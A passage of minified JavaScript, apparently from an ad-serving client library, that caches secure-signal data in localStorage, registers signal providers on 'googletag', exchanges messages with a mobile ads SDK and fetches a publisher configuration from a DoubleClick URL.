function gM(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{b.localStorage.removeItem(a)}catch(d){c(d)}}function hM(a,b,c,d){c=c===void 0?window:c;d=d===void 0?function(){}:d;EK(b)&&gM(a,c,d)}function iM(a,b){a=a===void 0?window:a;try{return a.localStorage.length}catch(c){(b===void 0?function(){}:b)(c)}return null}function jM(a){var b=b===void 0?window:b;var c=c===void 0?function(){}:c;return EK(a)?iM(b,c):null} 
function kM(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{return b.localStorage.key(a)}catch(d){c(d)}return null}function lM(a,b){var c=c===void 0?window:c;var d=d===void 0?function(){}:d;return EK(b)?kM(a,c,d):null}function mM(a,b){a=a===void 0?window:a;b=b===void 0?function(){}:b;try{return Object.keys(a.localStorage)}catch(c){b(c)}return null}function nM(a){var b=b===void 0?window:b;var c=c===void 0?function(){}:c;return EK(a)?mM(b,c):null};function oM(a){return bd(a,3)};var pM={Ug:[],Tg:0,bh:[],Ck:!1};var qM=function(){};qM.getInstance=function(){throw Error("Must be overridden");};var rM=function(){this.g=0};r(rM,qM);rM.Rb=void 0;rM.getInstance=function(){return rM.Rb?rM.Rb:rM.Rb=new rM}; 
function sM(a,b,c,d,e){c=c===void 0?null:c;d=d===void 0?{}:d;var f=rM.getInstance(),g,h=(g=e==null?void 0:e.Rf)!=null?g:1E3;f.g===0&&(f.g=Math.random()<1/h?2:1);if(f.g===2){if(e){f=e.pinger;g=f.hi;var k=c,m=d;e=e.vk;k=k===void 0?null:k;m=m===void 0?{}:m;var n=new jl;n=H(n,1,a);e=ij(e);e=zg(n,2,e);k=Xf(e,3,Pe(k),"");k=Xf(k,4,Pe(b),"");e=tn();k=Wf(k,5,e,ze);h=yg(k,8,h);m.sl&&$f(h,6,kl,Ie(Number(m.sl)));m.url&&$f(h,7,kl,Pe(m.url));g.call(f,h)}h={};vk(Object.assign({},(h.c=String(a),h.pc=String(mj()), 
h.em=c,h.lid=b,h.eids=tn().join(),h),d),"esp")}};function tM(){var a=window;var b=b===void 0?function(){}:b;return new Promise(function(c){var d=function(){c(b());sk(a,"load",d)};rk(a,"load",d)})};var uM=function(){this.cache={}},wM=function(){vM||(vM=new uM);return vM},xM=function(a){var b=to(lg(a,3));if(!b)return 3;if(ug(a,2)===void 0)return 4;a=Date.now();return a>b+2592E5?2:a>b+432E5?1:0}; 
uM.prototype.get=function(a,b,c,d){function e(m){sM(6,a,m==null?void 0:m.message,{},d);f=!0}if(this.cache[a])return{W:this.cache[a],success:!0};var f=!1,g="_GESPSK-"+a;b=c?cM(g,window,e):dM(g,b,e);if(f)return{W:null,success:!1};if(!b)return{W:null,success:!0};try{var h=Ay(b);this.cache[a]=h;return{W:h,success:!0}}catch(m){var k;sM(5,a,(k=m)==null?void 0:k.message,{},d);return{W:null,success:!1}}}; 
uM.prototype.set=function(a,b,c,d){function e(h){sM(7,f,h==null?void 0:h.message,{},d)}var f=ug(a,1),g="_GESPSK-"+f;zy(a);if(c?!eM(g,a.ca(),window,e):!fM(g,a.ca(),b,e))return!1;this.cache[f]=a;return!0};uM.prototype.remove=function(a,b,c,d){function e(f){sM(8,a,f==null?void 0:f.message,{},d)}c?gM("_GESPSK-"+a,window,e):hM("_GESPSK-"+a,b,window,e);delete this.cache[a]};var vM=null;var yM=function(a){var b=new Map;a=v(a);for(var c=a.next();!c.done;c=a.next()){var d=c.value;c=d.o();var e=void 0,f=(e=b.get(c))!=null?e:new Map;d=v(d.j());for(e=d.next();!e.done;e=d.next()){e=e.value;var g=e.o();f.has(g)||f.set(g,[]);f.get(g).push(e)}b.set(c,f)}this.g=b},zM=function(a,b,c){var d,e,f;return!!((d=a.g)==null?0:(e=d.get(c))==null?0:(f=e.get(b))==null?0:f.some(function(g){return g.j()}))},AM=function(a,b){a=v(a.g.values());for(var c=a.next();!c.done;c=a.next()){var d=void 0;if((d=c.value.get(b))== 
null?0:d.some(function(e){return e.j()}))return!0}return!1},CM=function(a,b){return BM(a,b,function(c){return c.j()})},BM=function(a,b,c){var d=new Set;a=a.g.get(b);if(!a)return d;a=v(a.entries());for(b=a.next();!b.done;b=a.next()){var e=v(b.value);b=e.next().value;e=e.next().value;e.some(function(f){return c(f)})&&d.add(b)}return d};function DM(a){var b=new Map;sM(56,"",null);for(var c=new yM([]),d=Array,e=d.from,f=Set,g=[],h=RegExp("^_GESPSK-(.+)$"),k=jM(a),m,n=0;n<((m=k)!=null?m:0);n++){var p=lM(n,a);p!==null&&(p=(h.exec(p)||[])[1])&&g.push(p)}f=new f(g);g=v([]);for(h=g.next();!h.done;h=g.next())for(h=v(CM(c,h.value)),k=h.next();!k.done;k=h.next())f.add(k.value);d=e.call(d,f);d=v(d);f=d.next();for(e={};!f.done;e={Lb:void 0},f=d.next())if(e.Lb=f.value,f=void 0,(f=b.get(e.Lb))==null||Qe(If(f,2))==null)if(h=g=void 0,f=wM().get(e.Lb, 
a,EM(e.Lb,(h=(g=void 0)==null?void 0:g.split(","))!=null?h:[],c),void 0).W)g=xM(f),g!==2&&g!==3&&(vg(f,9,!1),(g=ug(f,2))&&g.length>1024&&(h={},sM(55,e.Lb,null,(h.sl=String(g.length),h)),g=f.wa(uy(108)),Kf(g,2)),b.set(e.Lb,f),f=ug(f,2),h=g=void 0,k={},sM(19,e.Lb,null,(k.hs=f?"1":"0",k.sl=String((h=(g=f)==null?void 0:g.length)!=null?h:-1),k)));a=new Dy;b=v(b);for(c=b.next();!c.done;c=b.next())c=v(c.value),c.next(),c=c.next().value,kg(a,2,wy,c);if(!fg(a,wy,2,Of()).length)return null;b={};sM(50,"",null, 
(b.ns=String(fg(a,wy,2,Of()).length),b));return oM(a.j())}function EM(a,b,c){return b.some(function(d){return zM(c,a,d)})};var FM=function(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);Object.setPrototypeOf(this,FM.prototype);this.name="InputError"};r(FM,Error);var GM=function(a){this.reason=a},HM=function(){this.g=!1},IM=function(){HM.apply(this,arguments);this.l=new CG};r(IM,HM);var JM=function(a,b){a.g||(a.g=!0,a.o=b,a.l.resolve(b))}; 
ea.Object.defineProperties(IM.prototype,{promise:{configurable:!0,enumerable:!0,get:function(){return this.l.promise}},Pf:{configurable:!0,enumerable:!0,get:function(){return this.g}},error:{configurable:!0,enumerable:!0,get:function(){return this.j}}});var KM=function(){IM.apply(this,arguments)};r(KM,IM);var LM=function(a,b){b.then(function(c){JM(a,c)}).catch(function(c){a.wa(c)})};KM.prototype.wa=function(a,b){this.g||(this.g=!0,this.o=null,this.j=a,b&&b(this.j),this.l.reject(a))}; 
var MM=function(a){this.g=!1;this.l=a};r(MM,HM);MM.prototype.Pf=function(){return this.l.g};ea.Object.defineProperties(MM.prototype,{error:{configurable:!0,enumerable:!0,get:function(){return this.l.j}}});var NM=function(a){MM.call(this,a);this.l=a};r(NM,MM);ea.Object.defineProperties(NM.prototype,{value:{configurable:!0,enumerable:!0,get:function(){var a;return(a=this.l.o)!=null?a:null}}});var OM=function(){IM.apply(this,arguments)};r(OM,IM);OM.prototype.notify=function(){JM(this,null)}; 
var PM=function(a,b,c){b.then(function(){a.notify()}).catch(function(d){a.g=!0;a.j=d;c&&c(a.j);a.l.reject(d)})};var QM=function(){Q.apply(this,arguments);this.j=[];this.g=[];this.l=[]};r(QM,Q);var RM=function(a,b){a.g.push({Xc:!1,be:b})};QM.prototype.Xc=function(a){var b=this.g.find(function(c){return c.be===a});b&&(b.Xc=!0)};QM.prototype.O=function(){this.j.length=0;this.l.length=0;this.g.length=0;Q.prototype.O.call(this)};function SM(a,b){var c,d;return Oa(function(e){if(e.g==1)return c=b?a.filter(function(f){return!f.Xc}):a,Da(e,Promise.all(c.map(function(f){return f.be.promise})),2);if(a.length===c.length)return e.return();d=a.filter(function(f){return f.Xc});return Da(e,Promise.race([Promise.all(d.map(function(f){return f.be.promise})),new Promise(function(f){return void setTimeout(f,b)})]),0)})}var TM=function(a,b,c){Q.call(this);this.id=a;this.B=b;this.timeoutMs=c;this.l=!1;this.g=new QM;ms(this,this.g)}; 
r(TM,Q); 
TM.prototype.start=function(){var a=this,b,c;return Oa(function(d){if(d.g==1){if(a.l)return d.return();a.l=!0;d.l=2;return Da(d,SM(a.g.g,(b=a.G)!=null?b:a.timeoutMs),4)}if(d.g!=2){if(!a.Ia()){for(var e=0,f=v(a.g.l),g=f.next();!g.done;g=f.next()){if(g.value.l.o==null)throw Error("missing input: "+a.id+"/"+e);++e}e=a.f;f=e.apply;g={};for(var h=v(Object.entries(a.C)),k=h.next();!k.done;k=h.next()){var m=v(k.value);k=m.next().value;m=m.next().value;g[k]=m.value}e=f.call(e,a,[g].concat(va(a.D)));a.o(e)}return Ea(d, 
0)}c=Fa(d);if(a.Ia())return d.return();c instanceof FM?a.A(c):c instanceof Error&&(a.B.Ya({methodName:a.id,Kb:c}),a.j(c));d.g=0})};var UM=function(a,b){b=b===void 0?new KM:b;a.g.j.push(b);return b};TM.prototype.A=function(){};TM.prototype.j=function(a){if(this.g.j.length)for(var b=new FM(a.message),c=v(this.g.j),d=c.next();!d.done;d=c.next())if(d=d.value,!d.Pf){var e=b;d.g=!0;d.j=e;d.l.reject(e)}if(!(a instanceof FM)){var f;(f=console)==null||f.error(a)}};var VM=function(a,b,c,d,e){TM.call(this,a,c);this.f=b;this.D=e;a={};d=v(Object.entries(d));for(b=d.next();!b.done;b=d.next())if(c=v(b.value),b=c.next().value,c=c.next().value)RM(this.g,c),a[b]=new NM(c);this.C=a};r(VM,TM);VM.prototype.A=function(a){this.j(a)};VM.prototype.reportError=function(){};var WM=function(a,b){if(a.l)throw Error("Invalid operation: producer has already started");RM(a.g,b);return a};var XM=function(a,b,c,d,e,f){VM.call(this,a,b,c,d,f);this.sa=e;this.output=UM(this,new KM);this.complete=new OM};r(XM,VM);XM.prototype.o=function(a){var b=this;a.then(function(c){c instanceof GM||(JM(b.output,c),b.complete.notify())},function(c){b.sa?JM(b.output,b.sa(c)):b.output.wa(new FM("output error: "+c.message),function(){b.B.Ya({methodName:b.id,Kb:c})});b.complete.notify()})};XM.prototype.j=function(a){this.sa?(JM(this.output,this.sa(a)),this.complete.notify()):VM.prototype.j.call(this,a)}; 
function YM(a,b){a.id=b.id;a.sa=b.sa;return a}function ZM(a,b,c){return new XM(a.id,a,b,c,a.sa,Pa.apply(3,arguments))};var $M=function(a,b,c,d,e,f,g){VM.call(this,a,b,c,d,g);this.sa=f;this.finished=new OM;a=Object.keys(e);a=v(a);for(b=a.next();!b.done;b=a.next())this[b.value]=UM(this)};r($M,VM);$M.prototype.o=function(a){a=v(Object.entries(a));for(var b=a.next();!b.done;b=a.next()){var c=v(b.value);b=c.next().value;c=c.next().value;c instanceof Error&&this[b].wa(c);c instanceof GM||JM(this[b],c)}this.finished.notify()};$M.prototype.j=function(a){this.sa?this.o(this.sa(a)):VM.prototype.j.call(this,a)}; 
function aN(a,b){a.id=b.id;a.Ra=b.Ra;a.sa=b.sa;return a}function bN(a,b,c){return new $M(a.id,a,b,c,a.Ra,a.sa,Pa.apply(3,arguments))};var cN=function(a){Q.call(this);this.D=a;this.C=[];this.I=[];this.A={};this.l=[];this.j=new CG;this.B={}};r(cN,Q);var dN=function(a,b){ms(a,b);a.C.push(b);return b};cN.prototype.g=function(a,b){return dN(this,bN.apply(null,[a,this.D,b].concat(va(Pa.apply(2,arguments)))))};cN.prototype.o=function(a,b){return dN(this,ZM.apply(null,[a,this.D,b].concat(va(Pa.apply(2,arguments)))))}; 
var fN=function(a){var b,c,d,e,f,g,h,k,m,n,p,q,u;Oa(function(t){switch(t.g){case 1:if(!a.l.length){t.g=2;break}return Da(t,Promise.all(a.l.map(function(w){return w.j.promise})),2);case 2:return Da(t,eN(),4);case 4:b=t.j;if(!b)return a.j.resolve(a.A),t.return(a.j.promise);c=v(a.C);for(d=c.next();!d.done;d=c.next())e=d.value,e.start();f=v(a.I);for(g=f.next();!g.done;g=f.next())h=g.value,fN(h);if(!a.B){t.g=5;break}k=Object.keys(a.B);if(!k.length){t.g=5;break}return Da(t,Promise.all(Object.values(a.B).map(function(w){return w.promise})), 
7);case 7:for(m=t.j,n=0,p=v(k),q=p.next();!q.done;q=p.next())u=q.value,a.A[u]=m[n++];case 5:return a.j.resolve(a.A),t.return(a.j.promise)}})},eN=function(){return Oa(function(a){return a.return(!0)})};cN.prototype.O=function(){Q.prototype.O.call(this);this.C.length=0;this.I.length=0;this.l.length=0};var hN=aN(gN,{id:1041,Ra:{}});function gN(a,b,c){if(!a.W)return{};wM().set(a.W,a.ra,b)&&Qe(If(a.W,2))!=null&&sM(27,ug(a.W,1),null,{},c);return{}};var iN=aN(function(a){var b=a.ra;if(a=a.ei){a=v(a);for(var c=a.next();!c.done;c=a.next()){c=v(c.value.j());for(var d=c.next();!d.done;d=c.next())d=d.value,d.j()&&wM().remove(d.o(),b,!0)}}if(EK(b)){if(b){var e;a=(e=nM(b))!=null?e:[];e=v(a);for(a=e.next();!a.done;a=e.next())a=a.value,a.startsWith("_GESPSK")&&hM(a,b)}vM=new uM}return{}},{id:1094,Ra:{}});var jN=aN(function(a,b,c){var d=a.W;a=function(e){var f={};sM(e,ug(d,1),null,(f.tic=String(Math.round((Date.now()-to(lg(d,3)))/6E4)),f),c)};switch(xM(d)){case 0:return a(24),{wb:new GM("FRESH_ENTRY"),Mb:new GM("FRESH_ENTRY")};case 1:return a(25),{wb:new GM("STALE_ENTRY"),Mb:d};case 2:return a(26),{wb:d,Mb:new GM("EXPIRED_ENTRY")};case 3:return sM(9,ug(d,1),null,{},c),{wb:d,Mb:new GM("ERROR_ENTRY")};case 4:return a(23),{wb:d,Mb:new GM("NEW_ENTRY")};default:return{wb:new GM("DEFAULT_ENTRY"),Mb:new GM("DEFAULT_ENTRY")}}}, 
{id:1048,Ra:{wb:void 0,Mb:void 0}});var kN=aN(function(a,b,c,d,e,f){if(a=wM().get(b,d,c,f).W)return{Da:a,qa:new GM("CACHED_ENTRY")};a=zy(yy(b));return{Da:a,qa:a.wa(uy(100))}},{id:1027,Ra:{Da:void 0,qa:void 0}});var mN=aN(lN,{id:1046,Ra:{Ga:void 0}});function lN(a){return{Ga:a.Da}};var nN=aN(function(a){var b=a.cf;a=a.W;return b.qa?{Oe:a.wa(b.qa),Da:new GM,signal:new GM}:{Da:b.Da,Oe:new GM,signal:b.signal}},{id:1479,Ra:{Da:void 0,Oe:void 0,signal:void 0}});function oN(a){return typeof a==="string"?a:a instanceof Error?a.message:null}var pN=YM(function(a,b,c){var d,e;return Oa(function(f){d=Wl();e=Qe(If(a.W,1));sM(18,e,null,{},c);try{return f.return(b().then(function(g){sM(29,e,null,{delta:String(Wl()-d)},c);return{Da:Bg(a.W,2,g),qa:null,signal:g}}).catch(function(g){sM(28,e,oN(g),{},c);return{Da:null,qa:uy(106),signal:null}}))}catch(g){return sM(1,e,oN(g),{},c),f.return({Da:null,qa:uy(107),signal:null})}})},{id:1478});var KR=aN(JR,{id:1028,Ra:{Ga:void 0}});function JR(a,b){var c=ug(a.W,1),d=a.W;(Rb?Ke(If(d,3,void 0,void 0,Le)):Ke(If(d,3)))!=null||sM(35,c,null,{},b);return{Ga:a.W}};var MR=aN(LR,{id:1050,Ra:{Ga:void 0}});function LR(a,b,c){var d=ug(a.W,1);if(a.signal==null)return sM(41,d,null,{},c),a.W.wa(uy(111)),{Ga:a.W};if(typeof a.signal!=="string")return sM(21,d,null,{},c),{Ga:a.W.wa(uy(113))};if(a.signal.length>b)return b={},sM(12,d,null,(b.sl=String(a.signal.length),b),c),c=a.W.wa(uy(108)),Kf(c,2),{Ga:a.W};a.signal.length||sM(20,d,null,{},c);Kf(a.W,10);return{Ga:a.W}};var NR=function(a,b,c){this.output=new OM;PM(this.output,a,function(d){return void c.Ya({methodName:b,Kb:d})})};var OR=function(a,b){NR.call(this,a,1046,b)};r(OR,NR);var PR=function(a,b,c,d,e,f,g){cN.call(this,e,2);this.G=new KM;var h=this.g(kN,{},a,b,d,e);f=new KM;JM(f,d);this.g(hN,{W:h.qa,ra:f},b,g);d=this.g(KR,{W:h.Da},g);d=this.g(jN,{W:d.Ga},e,g);h=this.o(pN,{W:d.wb},c,g);h=this.g(nN,{cf:h.output,W:d.wb});var k=h.signal,m=h.Da;this.g(hN,{W:h.Oe,ra:f},b,g);h=this.g(MR,{W:m,signal:k},1024,g);this.g(hN,{W:h.Ga,ra:f},b,g);e=new OR(tM(),e);e=WM(this.g(mN,{Da:d.Mb}),e.output);c=this.o(pN,{W:e.Ga},c,g);c=this.g(nN,{cf:c.output,W:e.Ga}).Da;this.g(hN,{W:c,ra:f},b, 
g);b=h.Ga.promise.then(function(n){var p;return{id:a,collectorGeneratedData:(p=n==null?void 0:Qe(If(n,2)))!=null?p:null}}).catch(function(){return{id:a,collectorGeneratedData:null}});LM(this.G,b)};r(PR,cN);var QR=YM(function(a,b,c,d,e){d=d===void 0?pM:d;var f,g,h,k,m,n,p,q,u,t,w;return Oa(function(A){g=new yM((f=a.fi)!=null?f:[]);h=a.rb;k=h.id;m=h.networkCode;n=h.collectorFunction;q=(p=m)!=null?p:k;u=!!k&&!!AM(g,k);if(!EK(a.ra)&&!u)return A.return(new GM("Storage consent not granted."));t={};sM(42,q,null,(t.ea=String(Number(b)),t),e);w=new PR(q,u,n,a.ra,c,d,e);fN(w);return A.return(w.G.promise)})},{id:1059});var RR=aN(function(a,b,c,d,e){d=d===void 0?pM:d;if(!b)return sM(39,"UNKNOWN_COLLECTOR_ID",null,{},e),{qa:yy("UNKNOWN_COLLECTOR_ID").wa(uy(110)),rb:new GM};if(typeof b!=="object")return sM(46,"UNKNOWN_COLLECTOR_ID",null,{},e),{qa:yy("UNKNOWN_COLLECTOR_ID").wa(uy(112)),rb:new GM};a=b.id;c=b.networkCode;a&&c&&(delete b.id,sM(47,a+";"+c,null,{},e));a=c!=null?c:a;return typeof a!=="string"?(b={},sM(37,"INVALID_COLLECTOR_ID",null,(b.ii=JSON.stringify(a),b),e),{qa:yy("INVALID_COLLECTOR_ID").wa(uy(102)), 
rb:new GM}):typeof b.collectorFunction!=="function"?(sM(14,a,null,{},e),{qa:yy(a).wa(uy(105)),rb:new GM}):d.bh.includes(a)?(sM(22,a,null,{},e),{qa:yy(a).wa(uy(104)),rb:new GM}):{qa:null,rb:b}},{id:1057,Ra:{qa:void 0,rb:void 0}});var TR=function(a,b,c,d,e,f){var g=document;g=g===void 0?document:g;f=f===void 0?pM:f;this.l=b;this.L=c;this.B=g;this.D=d;this.A=e;this.j=f;this.J=[];this.C=[];this.g=new SR;this.o=0;a=v(a);for(b=a.next();!b.done;b=a.next())this.push(b.value)}; 
TR.prototype.push=function(a){this.L||this.D();var b=new cN(this.g,3);a=b.g(RR,{},a,this.g,this.j,void 0);var c=a.rb;b.g(hN,{W:a.qa,ra:this.l},void 0,void 0);a=b.o(QR,{rb:c,ra:this.l,fi:void 0},this.L,this.g,this.j,void 0).output.promise;fN(b);this.J.push(a);b=v(this.C);for(c=b.next();!c.done;c=b.next())a.then(c.value)};TR.prototype.addOnSignalResolveCallback=function(a){this.C.push(a);for(var b=v(this.J),c=b.next();!c.done;c=b.next())c.value.then(a)};var UR=function(a,b){a.g.g.push(b)}; 
TR.prototype.clearAllCache=function(){var a=this,b=this.B.currentScript instanceof HTMLScriptElement?this.B.currentScript.src:"";if(this.o===1){var c={};sM(49,"",null,(c.url=b,c))}else if(this.j.Ug.includes(String(Mo(b!=null?b:""))))c={},sM(48,"",null,(c.url=b,c));else{this.A&&this.A();var d=new cN(this.g,4);c=d.g(iN,{ra:this.l,ei:void 0},this.g);fN(d);this.o=1;setTimeout(function(){a.o=0},this.j.Tg*1E3);d={};sM(43,"",null,(d.url=b,d));return c.finished.promise}};var SR=function(){this.g=[]}; 
SR.prototype.Ya=function(a){this.g.forEach(function(b){return void b.Ya(a)})};var VR=function(a){this.push=function(b){a.push(b)};this.addOnSignalResolveCallback=function(b){a.addOnSignalResolveCallback(b)};this.addErrorHandler=function(b){UR(a,{Ya:function(c){return void b(c.methodName,c.Kb)}})};this.clearAllCache=function(){a.clearAllCache()}};function WR(a,b,c,d,e,f,g){g=g===void 0?pM:g;if(!YR(a,"encryptedSignalProviders",c,f)||!YR(a,"secureSignalProviders",c,f)){sM(38,"",null,{});var h={Ya:function(k){return void c(k.methodName,k.Kb)}};ZR(a,"encryptedSignalProviders",b,g,h,d,e,f);ZR(a,"secureSignalProviders",b,g,h,function(){},e,f)}}function YR(a,b,c,d){if(a[b]===void 0||a[b]instanceof Array)return!1;a=a[b];d&&a.addOnSignalResolveCallback(d);a.addErrorHandler(c);return!0} 
function ZR(a,b,c,d,e,f,g,h){var k,m=new TR((k=a[b])!=null?k:[],c,b==="secureSignalProviders",f,g,d);a[b]=new VR(m);h&&m.addOnSignalResolveCallback(h);UR(m,e)}function $R(a,b,c,d,e,f){var g=g===void 0?pM:g;var h=new KM;JM(h,b);WR(a,h,c,d,e,f,g)} 
function aS(a,b,c,d){var e=bS,f=cS,g=new Map;b=b.map(function(h){var k=h.Wg;return new Promise(function(m){g.set(k,m)})});$R(a,c,d,e,f,function(h){var k=h.collectorGeneratedData;h=h.id;var m;return void((m=g.get(h))==null?void 0:m({collectorGeneratedData:k,id:h}))});return b};function dS(){var a;return(a=x.googletag)!=null?a:x.googletag={cmd:[]}};function eS(a,b){a=OK(a);EK(a)&&$R(dS(),a,function(){},bS,cS,b)}function fS(a,b){b=OK(b);return EK(b)&&a.length!==0?aS(dS(),a,b,function(){}):null}function cS(){}function bS(){};function gS(a,b,c,d){var e=new CG,f="",g=function(k){try{var m=typeof k.data==="object"?k.data:JSON.parse(k.data);f===m.paw_id&&(sk(a,"message",g),m.error?e.reject(Error(m.error)):e.resolve(d(m)))}catch(n){}},h=hS(a);return h?(rk(a,"message",g),f=c(h),e.promise):(c=iS(a))?(f=String(Math.floor(ej()*2147483647)),rk(a,"message",g),b(c,f),e.promise):null} 
function jS(a){return gS(a,function(b,c){var d,e;return void((d=(e=b.getGmaQueryInfo)!=null?e:b.getGmaSig)==null?void 0:d.postMessage(c))},function(b){return b.getQueryInfo()},function(b){return b.signal})}function kS(){var a=window;return!!hS(a)||!!iS(a)}function hS(a){var b;if(typeof((b=a.gmaSdk)==null?void 0:b.getQueryInfo)==="function")return a.gmaSdk} 
function iS(a){var b,c,d,e,f,g;if(typeof((b=a.webkit)==null?void 0:(c=b.messageHandlers)==null?void 0:(d=c.getGmaQueryInfo)==null?void 0:d.postMessage)==="function"||typeof((e=a.webkit)==null?void 0:(f=e.messageHandlers)==null?void 0:(g=f.getGmaSig)==null?void 0:g.postMessage)==="function")return a.webkit.messageHandlers} 
(function(a){return Md(function(b){if(!Qd(b))return!1;for(var c=v(Object.entries(a)),d=c.next();!d.done;d=c.next()){var e=v(d.value);d=e.next().value;e=e.next().value;if(!(d in b)){if(e.Fh===!0)continue;return!1}if(!e(b[d]))return!1}return!0})})({vc:Od,pn:Od,eid:Rd(),vnm:Rd(),js:Od},"RawGmaSdkStaticSignalObject");var mS=function(){this.timeoutMs=lS;this.j=jS;this.signal=null;this.g=0},nS=function(a){if(!kS()||!Pc&&!TF()&&!Vo(UD))return Promise.resolve(null);var b;return((b=a.j(window))!=null?b:Promise.resolve(null)).catch(function(){return"0"})},pS=function(a){var b;return Oa(function(c){if(c.g==1)return b=Date.now()-a.g,!a.signal||b>3E5?c=Da(c,oS(a),3):(c.g=2,c=void 0),c;c.g!=2&&(a.signal=c.j,a.g=Date.now());return c.return(a.signal)})},oS=function(a){return Promise.race([nS(a).then(function(b){if(b==null)return null; 
a.signal=b.length>1E4?"0":b;a.g=Date.now();return a.signal}),yx(a.timeoutMs,"0")])};function vm(a,b){return b instanceof RegExp?"__REGEXP"+b.toString():b}function qS(a,b){return b&&b.toString().indexOf("__REGEXP")===0?(a=b.split("__REGEXP")[1].match(/\/(.*)\/(.*)?/),new RegExp(a[1],a[2]||"")):b} 
var tS=function(a,b,c){DL.call(this,b);var d=this;this.A=a;this.g=null;this.C=new jG(this);this.C.listen(Pj(),"message",function(e){try{a:{var f=e.sc,g=rS(f.data);if(sS(d,g)){if(d.g===null)d.g=f.source,d.j||d.connect();else if(d.g!==f.source)break a;sS(d,g)&&d.dispatchEvent(new FL(g.name,g.type,g.data||{},g.sid,f.origin,g.id,g.replyToMessageId))}}}catch(h){throw c==null||c.Ya({Kb:h}),h;}})};r(tS,DL); 
var rS=function(a){if(a==null||typeof a!=="string"||!a.startsWith("ima://"))return null;a=a.substr(6);try{return JSON.parse(a,qS)}catch(b){return null}};tS.prototype.sendMessage=function(a){if(this.g!=null&&this.g.postMessage!=null){var b=this.g,c=b.postMessage,d={};d.name=a.name;d.type=a.type;a.data!=null&&(d.data=a.data);a.id&&(d.id=a.id);a.g&&(d.replyToMessageId=a.g);d.sid=this.l;d.channel=this.A;a="ima://"+(new um).ca(d);c.call(b,a,"*")}this.g!=null&&this.g.postMessage==null&&V.getInstance().report(11)}; 
tS.prototype.O=function(){ks(this.C);this.g=null;DL.prototype.O.call(this)};var sS=function(a,b){if(b==null)return!1;var c=b.channel;if(c==null||c!==a.A)return!1;b=b.sid;return b==null||a.l!=="*"&&b!==a.l?!1:!0};var uS=function(){R.call(this);this.G=!1;this.g=null;this.A=this.D=this.M=!1;this.j=0;this.o=[];this.C=!1;this.T=this.P=Infinity;this.l=0;this.I={};this.K=new jG(this);ms(this,this.K)};r(uS,R); 
var wS=function(a,b){b==null||a.G||(a.g=b,vS(a),a.G=!0)},yS=function(a){a.g!=null&&a.G&&(xS(a),a.G=!1,a.D=!1,a.A=!1,a.j=0,a.o=[],a.C=!1)},vS=function(a){xS(a);!(a.g instanceof R)&&"ontouchstart"in document.documentElement&&Pc?(a.I={touchstart:function(b){a.D=!0;a.j=b.touches.length;a.l&&(window.clearTimeout(a.l),a.l=0,a.M=!0);a.C=zS(a,b.touches)||b.touches.length!==1;a.C?(a.P=Infinity,a.T=Infinity):(a.P=b.touches[0].clientX,a.T=b.touches[0].clientY);b=b.touches;a.o=[];for(var c=0;c<b.length;c++)a.o.push(b[c].identifier)}, 
touchmove:function(b){a.j=b.touches.length;if(!Pc||!SF(QF,8)||Math.pow(b.changedTouches[0].clientX-a.P,2)+Math.pow(b.changedTouches[0].clientY-a.T,2)>25)a.A=!0},touchend:function(b){return void AS(a,b)}},sj(a.I,function(b,c){a.g.addEventListener(c,b,!1)})):a.K.listen(a.g,"click",a.V)},xS=function(a){a.K.sb(a.g,"click",a.V);sj(a.I,function(b,c){this.g.removeEventListener(c,b,!1)},a);a.I={}},AS=function(a,b){!a.D||a.j!==1||a.A||a.M||a.C||!zS(a,b.changedTouches)||(a.l=window.setTimeout(function(){return void BS(a)}, 
300));a.j=b.touches.length;a.j===0&&(a.D=!1,a.A=!1,a.o=[]);a.M=!1};uS.prototype.V=function(){BS(this)};var zS=function(a,b){for(var c=0;c<b.length;c++)if(a.o.includes(b[c].identifier))return!0;return!1},BS=function(a){a.l=0;a.dispatchEvent(new vw("click"))};uS.prototype.O=function(){yS(this);R.prototype.O.call(this)};var CS=function(a){return Oa(function(b){return b.g==1?Da(b,a.g.promise,2):b.return({serializedConfig:a.serializedConfig,errorMessage:a.j,latencyMs:a.l})})},GS=function(){var a=DS,b=ES,c=Date.now(),d=a.o();d.timeout=6E4;d.open("GET",b,!0);d.onload=function(){a.l=Date.now()-c;d.status<200||d.status>=300?FS(a,Error("status: "+d.status)):(a.j=null,a.serializedConfig=d.responseText,a.g.resolve())};d.onerror=function(){a.l=Date.now()-c;FS(a,Error("status: "+d.status))};d.send()},FS=function(a,b){a.serializedConfig= 
null;a.j=b.message;a.g.resolve()},HS=new function(){this.o=function(){return new XMLHttpRequest};this.g=new CG;this.j=this.serializedConfig=null;this.l=0}; 
function IS(){var a=JS;var b=a.appName;var c=a.Cd;a=a.pageUrl;var d=new URL("https://securepubads.g.doubleclick.net/pagead/ima_ppub_config");if(b&&c){switch(c){case "android":d.searchParams.set("msid",b);break;case "ios":case "tvos":case "kepler":d.searchParams.set("an",b)}return d.toString()}return a?(d.searchParams.set("ippd",a),d.toString()):null};var KS=[0,Mh,ei];var LS=function(a){this.F=C(a)};r(LS,I);var MS=Rh([0,Mh,ei,Mh,KS]);function NS(a,b,c,d){var e,f,g;a=((g=(e=D(a,Zh,2))==null?void 0:(f=fg(e,Yh,1,Of()))==null?void 0:f.map(function(h){return rg(h,1)}))!=null?g:[]).some(function(h){return h===b});V.getInstance().report(190,{fm:a,fl:c,nc:b,t:d,b:"csWeb"})} 
function OS(a,b){if(!b)return V.getInstance().report(196,{status:!1,optOutReason:"noNetworkCode",network:b}),!1;if(!a)return!1;var c,d;a=(c=D(a,Xh,3))==null?void 0:(d=Eg(c))==null?void 0:d.get(b);V.getInstance().report(196,{status:a,optOutReason:a?null:a===void 0?"codeNotFound":"optedOutInFe",network:b});return a!=null?a:!1}function PS(a,b){if(!a||!b)return!1;var c;return!((c=D(a,Wh,5))==null||!fg(c,Vh,1,Of()).find(function(d){return(d==null?void 0:rg(d,1))===b&&(d==null?void 0:mg(d,2))}))} 
